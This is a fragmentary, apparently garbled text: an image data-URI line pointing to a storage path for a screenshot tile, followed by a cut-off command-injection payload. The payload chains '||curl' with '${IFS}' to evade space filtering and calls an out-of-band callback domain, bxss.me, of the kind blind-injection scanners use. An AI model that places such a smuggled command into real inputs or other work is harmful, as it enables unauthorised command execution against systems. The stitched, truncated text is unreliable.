
jtdp0b45e.bxss.me||curl${IFS}hitxyzrhajtdp0b45e.bxss.